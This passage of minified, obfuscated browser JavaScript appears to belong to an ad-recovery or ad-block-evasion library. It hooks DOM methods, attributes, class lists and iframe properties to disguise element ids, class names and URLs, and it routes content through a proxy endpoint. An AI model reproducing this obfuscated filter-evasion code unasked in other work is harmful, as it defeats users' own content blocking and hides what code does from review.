t=d(1315)===m?e.MN[d(3754)]:d(1514)===m?e.MN[d(2676)]:e.MN[d(1190)];f=(0,e.Wq)({protectUrlContext:r,url:f,kind:t,baseUrl:i.A[d(3794)](s)[d(1059)][d(3794)][d(2319)](s[d(3799)]),endpoint:n.A[d(3493)]})}}else if(d(1684)===a)f=d(1890)[d(3582)](vt,d(1275))[d(3582)]((0,e.Wq)({protectUrlContext:r,url:n.A[d(3493)]+d(741),kind:e.MN[d(2676)],baseUrl:i.A[d(3794)](s)[d(1059)][d(3794)][d(2319)](s[d(3799)]),endpoint:n.A[d(3493)]}),d(1647))[d(3582)]((0,xt.x)().id,d(747))+St({_window:s,protectUrlContext:r,html:f});else if(d(2296)===a)f=Mt({protectUrlContext:r,srcset:f,endpoint:n.A[d(3493)],urlFilter:t=>(0,o.pI)(l,t)});else if(d(2337)===a||d(2498)===a)f=d(2342)+f;else if(d(523)===m&&d(4160)===a&&(0,o.pI)(l,f)){const t=i.A[d(3794)](s)[d(3679)][d(2100)](this,d(1058));f=(0,e.Wq)({protectUrlContext:r,url:f,kind:d(3144)===t?e.MN[d(3766)]:e.MN[d(3754)],baseUrl:i.A[d(3794)](s)[d(1059)][d(3794)][d(2319)](s[d(3799)]),endpoint:n.A[d(3493)]})}else d(523)===m&&d(1058)===a&&(0,o.Bo)(l,f)?[d(3144),d(2401),d(1882),d(2988)][d(1132)](f)||(f=(0,u.md)(f)):d(1313)!==m||d(570)!==a&&d(1809)!==a||!(0,o.pI)(l,f)?(0,o.v5)(l,a,f)&&(f=(0,u.md)(f)):f=(0,e.Wq)({protectUrlContext:r,url:f,kind:e.MN[d(1190)],baseUrl:i.A[d(3794)](s)[d(1059)][d(3794)][d(2319)](s[d(3799)]),endpoint:n.A[d(3493)]});return t[d(2100)](this,a,f)}),(function(t,e){const n=h,r=t[n(3769)]();if(["id",n(480)][n(1132)](r)&&(0,o.Bo)(l,e))return!0;if([n(570),n(694),n(2296)][n(1132)](r)&&(0,o.pI)(l,e))return!0;if(n(1684)===r&&this instanceof HTMLIFrameElement&&m[n(2100)](this))return!0;if([n(2337),n(2498)][n(1132)](r)&&(0,o.sU)(l,this))return!0;if((0,o.yu)(l,t))return!0;if((0,o.v5)(l,t,e))return!0;const i=this[n(839)][n(3769)]();return!(n(523)!==i||n(4160)!==t||!(0,o.pI)(l,e))||!(n(523)!==i||n(1058)!==t||!(0,o.Bo)(l,e))||!(n(1313)!==i||n(570)!==t&&n(1809)!==t||!(0,o.pI)(l,e))})),Jt(s,h(957),h(2903),(function(t){const n=h;(0,o.yu)(l,t)&&(t=n(4100)+(0,u.md)(t[n(1453)](5)[n(3769)]()));let r=i.A[n(3794)](s)[n(3679)][n(2100)](this,t);if(!r)return r;if("id"===t&&(0,u._)(r))r=(0,u.ks)(r);else if(n(480)===t)r=r[n(1876)](" ")[n(515)]((t=>t[n(1078)]()))[n(515)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(2779)](" ");else if(n(570)===t&&(0,e.EW)(r)||n(694)===t&&(0,e.EW)(r)){const t=(0,e.sH)(r)[n(1708)];r=me(t)?r:t}else n(2296)===t?r=Et(r):n(2337)!==t&&n(2498)!==t||n(4165)!=typeof r||!r[n(1002)](n(2342))?(0,o.v5)(l,t,r)&&(r=(0,u._)(r)?(0,u.ks)(r):r):r=r[n(1453)](3);return r}),(function(t){const e=h,n=i.A[e(3794)](s)[e(3679)][e(2100)](this,t),r=(0,u._)(n)?(0,u.ks)(n):n;return["id",e(480),e(570),e(1684),e(2296),e(694),e(2337),e(2498)][e(1132)](t)||(0,o.yu)(l,t)||(0,o.v5)(l,t,r)})),Jt(s,h(957),h(2193),(function(t){const e=h;return i.A[e(3794)](s)[e(3678)][e(2100)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Jt(s,h(957),h(1726),(function(t){const e=h;if((0,o.yu)(l,t)){const n=t[e(1453)](5)[e(3769)]();t=e(4100)+(0,u.md)(n)}return i.A[e(3794)](s)[e(1193)][e(2100)](this,t)}),(function(t){return(0,o.yu)(l,t)})),Jt(s,h(957),h(1049),(function(t){const e=h;if((0,o.yu)(l,t)){const n=t[e(1453)](5)[e(3769)]();t=e(4100)+(0,u.md)(n)}return i.A[e(3794)](s)[e(1698)][e(2100)](this,t)}),(function(t){return(0,o.yu)(l,t)})),Zt(s,h(957),h(3107),{get:function(t,e){const n=h;n(4165)==typeof e&&(0,o.yu)(l,e)&&(e=n(4100)+(0,u.md)(e[n(1453)](5)[n(3769)]()));const r=t[e];if(!r)return r;if(n(4180)===e)return r;var i;if(n(1784)==typeof r)return e===(null===(i=s[n(2674)])||void 0===i?void 0:i[n(1202)])?function(){const e=n,i=r[e(2100)](t);return new(s[e(2311)])(i,{get:function(t,n){const i=e,s=t[n];return s?i(2650)===n?function(){const e=i,n=s[e(2100)](t);return n?new Proxy(n,{get:function(t,n){const r=e,i=t[n];return i?r(3908)===n?new Proxy(i,{get:function(t,e){const n=r,i=t[e];if(!i)return i;if(n(3908)===e){const e=t[n(2003)];if("id"===e&&n(4165)==typeof i&&(0,u._)(i))return(0,u.ks)(i);if(n(480)===e&&n(4165)==typeof i)return i[n(1876)](" ")[n(515)]((t=>t[n(1078)]()))[n(515)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(2779)](" ");if((0,o.v5)(l,e,i))return(0,u._)(i)?(0,u.ks)(i):i}if(n(2003)===e&&i[n(1002)](n(4100))){const t=i[n(1453)](5);return(0,u._)(t)?n(4100)+(0,u.ks)(t):i}return i}}):r(1784)==typeof i?i[r(2057)](t):i:i}}):n}:i(1784)==typeof r?r[i(2057)](t):r:s}})}:r[n(2057)](t);if(n(4165)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return new(s[n(2311)])(r,{get:function(t,e){const r=n,i=t[e];if(!i)return i;if(r(1784)==typeof i)return i[r(2057)](t);if(r(3908)===e){const e=t[r(2003)];if("id"===e&&r(4165)==typeof i&&(0,u._)(i))return(0,u.ks)(i);if(r(480)===e&&r(4165)==typeof i)return i[r(1876)](" ")[r(515)]((t=>t[r(1078)]()))[r(515)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[r(2779)](" ");if((0,o.v5)(l,e,i))return(0,u._)(i)?(0,u.ks)(i):i}if(r(2003)===e&&i[r(1002)](r(4100))){const t=i[r(1453)](5);return r(4100)+((0,u._)(t)?(0,u.ks)(t):t)}return i}})}},null),Jt(s,h(957),h(919),(function(t){const e=h;return!!t&&(t[e(4180)]>1e4?i.A[e(3794)](s)[e(989)][e(2100)](this,t):i.A[e(3794)](s)[e(989)][e(2100)](this,(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})))})),Zt(s,h(1035),h(3579),{get:function(t,e){const n=h;if(n(4165)!=typeof e)return t[e];const r=c(e),i=t[(0,o.yu)(l,n(4100)+r)?(0,u.md)(r):e];return n(1784)==typeof i?i[n(2057)](t):i},set:function(t,e,n){const r=h;if(r(4165)!=typeof e)return t[e]=n,!0;const i=c(e);return t[(0,o.yu)(l,r(4100)+i)?(0,u.md)(i):e]=n,!0},ownKeys:function(t){const e=h;return s[e(3172)][e(2436)](t)[e(515)]((t=>e(4165)==typeof t&&(0,u._)(t)?a((0,u.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=h;if(n(4165)==typeof e){const t=c(e);e=(0,o.yu)(l,n(4100)+t)?(0,u.md)(t):e}return s[n(3172)][n(942)](t,e)}},null,(function(){const t=h,e=i.A[t(3794)](s)[t(551)][t(3794)][t(2100)](this);if(e){if(s[t(979)][t(4002)][t(2008)](t(2568))&&t(1479)===e[t(2378)])return!1;if(s[t(979)][t(4002)][t(2008)](t(3039))&&t(1534)===e[t(2378)])return!1}return!0})),Qt(s,h(648),h(2003),{get:function(){const t=h;for(var e=arguments[t(4180)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(3794)](s)[t(3234)][t(3794)][t(2100)](this,...n);return(0,u._)(o)&&(o=(0,u.ks)(o)),o},set:function(t){const e=h;for(var n=arguments[e(4180)],r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return i.A[e(3794)](s)[e(3234)][e(2520)][e(2100)](this,(0,u.md)(t),...r)}},(function(t){const e=h;return void 0===t||t[e(1002)](e(629))})),Jt(s,h(957),h(3190),(function(t){const e=h;t=(0,jt.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(3794)](s)[e(4122)][e(2100)](this,n);return t[e(1132)](e(2556))&&t!==n&&null===a?i.A[e(3794)](s)[e(4122)][e(2100)](this,t):a}),(t=>t)),Jt(s,h(957),h(2945),(function(t){const e=h;t=(0,jt.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(3794)](s)[e(3964)][e(2100)](this,n);return t[e(1132)](e(2556))&&t!==n&&0===a[e(4180)]?i.A[e(3794)](s)[e(3964)][e(2100)](this,t):a}),(t=>t)),Jt(s,h(3636),h(3190),(function(t){const e=h;t=(0,jt.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(3794)](s)[e(2448)][e(2100)](this,n);return t[e(1132)](e(2556))&&t!==n&&null===a?i.A[e(3794)](s)[e(2448)][e(2100)](this,t):a}),(t=>t)),Jt(s,h(3636),h(2945),(function(t){const e=h;t=(0,jt.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(3794)](s)[e(3541)][e(2100)](this,n);return t[e(1132)](e(2556))&&t!==n&&0===a[e(4180)]?i.A[e(3794)](s)[e(3541)][e(2100)](this,t):a}),(t=>t)),Qt(s,h(957),"id",{get:function(){const t=h;for(var e=arguments[t(4180)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(3794)](s)[t(3294)][t(3794)][t(2100)](this,...n);return(0,u._)(o)?(0,u.ks)(o):o},set:function(t){const e=h;e(4165)!=typeof t&&(t=s[e(1046)](t));for(var n=arguments[e(4180)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(3794)](s)[e(3294)][e(2520)][e(2100)](this,(0,o.Bo)(l,t)?(0,u.md)(t):t,...r)}}),Jt(s,h(957),h(3973),(function(t,e){const n=h;return i.A[n(3794)](s)[n(1450)][n(2100)](this,t,St({_window:s,protectUrlContext:r,html:e,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}),(function(t,e){return!(this instanceof s[h(3967)])})),Jt(s,h(957),h(3728),(function(t){const e=h;return i.A[e(3794)](s)[e(1482)][e(2100)](this,(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))})),Zt(s,h(957),h(1312),{get:function(t,e){const n=h,r=t[e];if(!r)return r;if(n(3297)===e)return function(){const e=n,i=[];for(var s=arguments[e(4180)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];return a[e(3024)]((t=>{const n=e;(0,o.Bo)(l,t)&&(t=(0,u.md)(t)),i[n(1667)](t)})),r[e(2319)](t,[...i])};if(n(1394)===e)return function(e){const i=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),r[i(2319)](t,[e])};if(n(3393)===e)return function(){const e=n;for(var i=arguments[e(4180)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const c=s[e(515)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t));return r[e(2319)](t,[...c])};if(n(720)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),r[s(2319)](t,[e,i])};if(n(658)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),(0,o.Bo)(l,i)&&(i=(0,u.md)(i)),r[s(2319)](t,[e,i])};if(n(3908)===e)return r[n(1876)](" ")[n(515)]((t=>t[n(1078)]()))[n(515)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(2779)](" ");if(e===s[n(2674)][n(1202)])return function(){const e=n,o=r[e(2100)](t);return new(s[e(2311)])(o,{get:function(t,n){const r=e,o=t[n];return o?r(2650)===n?function(){const e=r,n=o[e(2100)](t);return n?new(s[e(2311)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(3908)===n?(0,u._)(o)?(0,u.ks)(o):o:r(1784)==typeof o?o[r(2057)](t):o:o}}):n}:r(1784)==typeof o?o[r(2057)](t):o:o}})};if(n(4165)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return n(1784)==typeof r?r[n(2057)](t):r},set:function(t,e,n){const r=h;return r(3908)===e&&(n=n[r(1876)](" ")[r(515)]((t=>t[r(1078)]()))[r(515)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[r(2779)](" ")),t[e]=n,!0}},(function(t){const e=h;return t&&e(4165)!=typeof t&&(t=t[e(460)]()),t=t[e(1876)](" ")[e(515)]((t=>t[e(1078)]()))[e(515)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[e(2779)](" "),i.A[e(3794)](s)[e(3043)][e(2100)](this,e(480),t),t}),(()=>!0)),Qt(s,h(957),h(3118),{get:function(){const t=h;for(var e=arguments[t(4180)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3794)](s)[t(900)][t(3794)][t(2100)](this,...n)[t(1876)](" ")[t(515)]((e=>e[t(1078)]()))[t(515)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[t(2779)](" ")},set:function(t){const e=h,n=t[e(1876)](" ")[e(515)]((t=>t[e(1078)]()))[e(515)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[e(2779)](" ");for(var r=arguments[e(4180)],a=new Array(r>1?r-1:0),c=1;c<r;c++)a[c-1]=arguments[c];return i.A[e(3794)](s)[e(900)][e(2520)][e(2100)](this,n,...a)}}),Jt(s,h(2789),h(756),(function(t){const e=h;return i.A[e(3794)](s)[e(2555)][e(2100)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Jt(s,h(3799),h(756),(function(t){const e=h;return e(4165)!=typeof t&&(t=s[e(1046)](t)),i.A[e(3794)](s)[e(2961)][e(2100)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Jt(s,h(2789),h(2193),(function(t){const e=h;return i.A[e(3794)](s)[e(606)][e(2100)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Jt(s,h(2789),h(3190),(function(t){const e=h;t=(0,jt.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(3794)](s)[e(1248)][e(2100)](this,n);return t[e(1132)](e(2556))&&t!==n&&null===a?i.A[e(3794)](s)[e(1248)][e(2100)](this,t):a}),(t=>t)),Jt(s,h(2789),h(2945),(function(t){const e=h;t=(0,jt.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(3794)](s)[e(2710)][e(2100)](this,n);return t[e(1132)](e(2556))&&t!==n&&0===a[e(4180)]?i.A[e(3794)](s)[e(2710)][e(2100)](this,t):a}),(t=>t)),Jt(s,h(2789),h(886),(function(t){const e=h;return(0,o.ts)(l,t)&&(t=e(3633)+(0,u.md)(t)),i.A[e(3794)](s)[e(1782)][e(2100)](this,t)})),Jt(s,h(2789),h(2886),(function(t){const e=h;return(0,o.ts)(l,t)&&(t=e(3633)+(0,u.md)(t)),i.A[e(3794)](s)[e(1549)][e(2100)](this,t)})),Qt(s,h(3119),h(4160),{get:function(){const t=h;for(var n=arguments[t(4180)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(3794)](s)[t(1161)][t(3794)][t(2319)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(1708)];a=me(n)?a:n}return a},set:function(t){const a=h,c=i.A[a(3794)](s)[a(3679)][a(2100)](this,a(1058));(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:a(3144)===c?e.MN[a(3766)]:e.MN[a(3754)],baseUrl:i.A[a(3794)](s)[a(1059)][a(3794)][a(2319)](s[a(3799)]),endpoint:n.A[a(3493)]}));for(var u=arguments[a(4180)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[a(3794)](s)[a(1161)][a(2520)][a(2100)](this,t,...d)}}),Qt(s,h(3119),h(1058),{get:function(){const t=h;for(var e=arguments[t(4180)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(3794)](s)[t(3232)][t(3794)][t(2319)](this,n);return(0,u._)(o)&&(o=(0,u.ks)(o)),o},set:function(t){const e=h;[e(3144),e(2401),e(1882),e(2988)][e(1132)](t)||t&&(0,o.Bo)(l,t)&&(t=(0,u.md)(t));for(var n=arguments[e(4180)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(3794)](s)[e(3232)][e(2520)][e(2100)](this,t,...r)}}),Qt(s,h(648),h(2892),{get:function(){const t=h,e=i.A[t(3794)](s)[t(3679)][t(2100)](this,t(570));for(var n=arguments[t(4180)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(3794)](s)[t(3358)][t(3794)][t(2100)](this,...o);var u;if(Yt(s,c,e))if(Vt(c),m[t(2100)](this))qt(r,c);else if(ge(r,c,l,{shouldLogRaptive:null!==(u=null==d?void 0:d[t(3351)])&&void 0!==u&&u}),!c[t(3892)]){const e=le(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(3794)](s)[r(3679)][r(2100)](this,r(570));Yt(s,c,o)?e():clearInterval(n)}),1e3);c[t(3892)]=e}return i.A[t(3794)](s)[t(3937)][t(3794)][t(2100)](this,...o)}}),Qt(s,h(648),h(997),{get:function(){const t=h;for(var n=arguments[t(4180)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(3794)](s)[t(3358)][t(3794)][t(2100)](this,...o);if(!c)return c;const u=i.A[t(3794)](s)[t(3679)][t(2100)](this,t(570));var f;if(Yt(s,c,u))if(Vt(c),m[t(2100)](this))qt(r,c);else if(ge(r,c,l,{shouldLogRaptive:null!==(f=null==d?void 0:d[t(3351)])&&void 0!==f&&f}),!c[t(3892)]){const e=le(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(3794)](s)[r(3679)][r(2100)](this,r(570));Yt(s,c,o)?e():clearInterval(n)}),1e3);c[t(3892)]=e}if(u&&(0,e.EW)(u)){const n=new URL((0,e.sH)(u)[t(1708)]);if((t(913)===n[t(4002)]||t(3491)===n[t(4002)])&&n[t(878)][t(1132)](t(3710))||t(4109)===n[t(4002)]&&n[t(878)][t(1132)](t(4140))||t(3665)===n[t(4002)]&&"/"===n[t(878)]||t(702)===n[t(4002)]&&n[t(878)][t(1132)](t(3049)))return Lt[t(3794)](s,c)}return c}}),Qt(s,h(2896),h(3659),{get:function(){const t=h;for(var e=arguments[t(4180)],r=new Array(e),o=0;o<e;o++)r[o]=arguments[o];const a=i.A[t(3794)](s)[t(1921)][t(3794)][t(2100)](this,...r),c=i.A[t(3794)](s)[t(1764)][t(3794)][t(2100)](this);if(t(4165)==typeof c&&c[t(1132)](t(3730)))try{const e=JSON[t(4116)](c);if(t(1719)===e[t(2367)]&&t(739)===e[t(1798)])return a}catch(t){}return t(1279)==typeof c&&c[t(708)]||(l=c,t(4165)==typeof l&&l[t(1002)](t(2947)))||(0,_.aV)(n.A[t(3493)])!==(0,_.aV)(i.A[t(3794)](s)[t(3529)][t(3794)][t(2100)](this))?a:Lt[t(3794)](s,a);var l}}),Qt(s,h(648),h(1684),{get:function(){const t=h;for(var e=arguments[t(4180)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3794)](s)[t(2315)][t(3794)][t(2100)](this,...n)},set:function(t){const o=h;if(!t)return i.A[o(3794)](s)[o(2315)][o(2520)][o(2100)](this,t);t=t[o(460)]();const a=(0,e.Wq)({protectUrlContext:r,url:n.A[o(3493)]+o(741),kind:e.MN[o(2676)],baseUrl:i.A[o(3794)](s)[o(1059)][o(3794)][o(2319)](s[o(3799)]),endpoint:n.A[o(3493)]});return t=t[o(1132)](a)?St({_window:s,protectUrlContext:r,html:t}):o(1890)[o(3582)](vt,o(1275))[o(3582)](a,o(1647))[o(3582)]((0,xt.x)().id,o(747))+St({_window:s,protectUrlContext:r,html:t}),i.A[o(3794)](s)[o(2315)][o(2520)][o(2100)](this,t)}},m),Qt(s,h(1527),h(3797),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(2929)])||void 0===n?void 0:n[t(3797)])&&void 0!==e?e:i.A[t(3794)](s)[t(458)][t(3794)][t(2100)](this)}}),Qt(s,h(1527),h(3668),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(2929)])||void 0===n?void 0:n[t(3668)])&&void 0!==e?e:i.A[t(3794)](s)[t(1411)][t(3794)][t(2100)](this)}}),Qt(s,h(1527),h(1526),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(2929)])||void 0===n?void 0:n[t(1526)])&&void 0!==e?e:i.A[t(3794)](s)[t(3723)][t(3794)][t(2100)](this)}}),Qt(s,h(1527),h(512),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(2929)])||void 0===n?void 0:n[t(512)])&&void 0!==e?e:i.A[t(3794)](s)[t(2279)][t(3794)][t(2100)](this)}}),Qt(s,h(1527),h(709),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(2929)])||void 0===n?void 0:n[t(709)])&&void 0!==e?e:i.A[t(3794)](s)[t(2839)][t(3794)][t(2100)](this)}}),Qt(s,h(1527),h(3345),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(2929)])||void 0===n?void 0:n[t(3345)])&&void 0!==e?e:i.A[t(3794)](s)[t(2320)][t(3794)][t(2100)](this)}}),Jt(s,h(3569),h(1898),(function(t){const e=h;if(this instanceof s[e(957)]&&e(2102)===this[e(839)][e(3769)]()&&t instanceof s[e(2738)]){const n=i.A[e(3794)](s)[e(2696)][e(3794)][e(2100)](t);if((0,o.xP)(l,n))try{i.A[e(3794)](s)[e(2696)][e(2520)][e(2100)](t,(0,dt.dv)({protectUrlContext:r,stylesheet:n,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}catch(t){}}return i.A[e(3794)](s)[e(907)][e(2100)](this,t)})),Jt(s,h(1822),h(1069),(function(t){const e=h;for(var n=arguments[e(4180)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(this instanceof s[e(1822)]&&t instanceof s[e(3636)]){const n=Array[e(2750)](t[e(1755)])[e(515)]((t=>t instanceof s[e(2738)]?i.A[e(3794)](s)[e(2696)][e(3794)][e(2100)](t):""));return i.A[e(3794)](s)[e(2696)][e(2520)][e(2100)](t,(0,dt.dv)({protectUrlContext:r,stylesheet:n[e(2779)](""),idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})),i.A[e(3794)](s)[e(2878)][e(2100)](this,t,...a)}return i.A[e(3794)](s)[e(2878)][e(2100)](this,t,...a)})),Object[h(2873)](s)[h(3024)]((t=>{const e=h;try{if(!t[e(1002)](e(1570))||!t[e(2008)](e(957)))return;const n=[e(2498),e(2337)];for(const r of n){const n=s[e(3639)][e(942)](s[t][e(1263)],r);n&&s[e(3639)][e(4039)](s[t][e(1263)],r,{get:function(){const t=e;for(var r=arguments[t(4180)],i=new Array(r),s=0;s<r;s++)i[s]=arguments[s];if(!(0,o.sU)(l,this))return n[t(3794)][t(2100)](this,...i);let a=n[t(3794)][t(2100)](this,...i);return t(4165)==typeof a&&a[t(1002)](t(2342))&&(a=a[t(1453)](3)),a},set:function(t){const r=e;for(var i=arguments[r(4180)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return(0,o.sU)(l,this)?(r(4165)!=typeof t&&r(2982)!=typeof t||(t=r(2342)+t),n[r(3794)][r(2100)](this)===t?t:n[r(2520)][r(2100)](this,t,...s)):n[r(2520)][r(2100)](this,t,...s)}})}}catch(t){}}))}const ye=t=>{try{t()}catch(t){}};function we(e){const n=t;var r;if(s.A[n(3760)](n(1168)),null!==(r=window[n(3778)])&&void 0!==r&&r[n(2266)])return;const o=window[n(3778)]||[];window[n(3778)]={push:t=>ye(t),__replaced:!0};for(const t of[...o][n(2423)]())ye(t);const i=t=>{const e=n;e(653)===t[e(2070)]?t[e(674)](...t[e(3405)]):e(3982)===t[e(2070)]?t[e(674)]():e(554)===t[e(2070)]&&t[e(432)]()},a=window[n(1948)]||[];window[n(1948)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of a)ye((()=>i(t)))}function be(e){const n=t;return n(1664)===function(t){const e=n;try{return new URL(t)[e(2050)][e(3794)](e(987))||""}catch(t){return""}}(e)}var ve=k(8125);const xe=class{static[t(1277)](){const e=t;var n,r;let o=arguments[e(4180)]>0&&void 0!==arguments[0]?arguments[0]:e(3545),i=!(arguments[e(4180)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(3367)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(1403)+(0,ue.t)(o+"_"+a),d=e(1403)+(0,ue.t)(o+"_"+c),h=e(1403)+(0,ue.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Ae,ke=k(2997),_e=/bot|crawl|http|lighthouse|scan|search|spider/i,ze=function(e,n){const r=t;return(ze=Object[r(3652)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(3878)]=e}||function(t,e){const n=r;for(var o in e)Object[n(1263)][n(2416)][n(2100)](e,o)&&(t[o]=e[o])})(e,n)};function Me(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a2y;function a(t){const e=a2y;try{l(r[e(2650)](t))}catch(t){i(t)}}function c(t){const e=a2y;try{l(r[e(3268)](t))}catch(t){i(t)}}function l(t){const e=a2y;var r;t[e(587)]?o(t[e(3908)]):(r=t[e(3908)],r instanceof n?r:new n((function(t){t(r)})))[e(3170)](a,c)}l((r=r[s(2319)](t,e||[]))[s(2650)]())}))}function Ee(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(1784)==typeof Symbol&&(a[Symbol[r(1202)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a2y;if(o)throw new TypeError(r(3705));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(2462)]:t[0]?i[r(3268)]||((s=i[r(2462)])&&s[r(2100)](i),0):i[r(2650)])&&!(s=s[r(2100)](i,t[1]))[r(587)])return s;switch(i=0,s&&(t=[2&t[0],s[r(3908)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(3714)]++,{value:t[1],done:!1};case 5:c[r(3714)]++,i=t[1],t=[0];continue;case 7:t=c[r(1048)][r(3722)](),c[r(3277)][r(3722)]();continue;default:if(!((s=(s=c[r(3277)])[r(4180)]>0&&s[s[r(4180)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(3714)]=t[1];break}if(6===t[0]&&c[r(3714)]<s[1]){c[r(3714)]=s[1],s=t;break}if(s&&c[r(3714)]<s[2]){c[r(3714)]=s[2],c[r(1048)][r(1667)](t);break}s[2]&&c[r(1048)][r(3722)](),c[r(3277)][r(3722)]();continue}t=n[r(2100)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Se(e,n,r){const o=t;if(r||2===arguments[o(4180)])for(var i,s=0,a=n[o(4180)];s<a;s++)!i&&s in n||(i||(i=Array[o(1263)][o(1453)][o(2100)](n,0,s)),i[s]=n[s]);return e[o(3582)](i||Array[o(1263)][o(1453)][o(2100)](n))}Object[t(571)],Object[t(571)],t(1784)==typeof SuppressedError&&SuppressedError;var Ne=t(3951),Te=t(3987),Ue=t(828),Ce=t(2764),We=t(3284),Le=t(1370),He=function(t){function e(n,r){const o=a2y;var i=t[o(2100)](this,r)||this;return i[o(1416)]=n,i[o(2003)]=o(1381),Object[o(3652)](i,e[o(1263)]),i}return function(t,e){const n=a2y;if(n(1784)!=typeof e&&null!==e)throw new TypeError(n(991)+String(e)+n(869));function r(){this[n(2093)]=t}ze(t,e),t[n(1263)]=null===e?Object[n(571)](e):(r[n(1263)]=e[n(1263)],new r)}(e,t),e}(Error);function je(t){return Me(this,void 0,void 0,(function(){var e,n,r=this;return 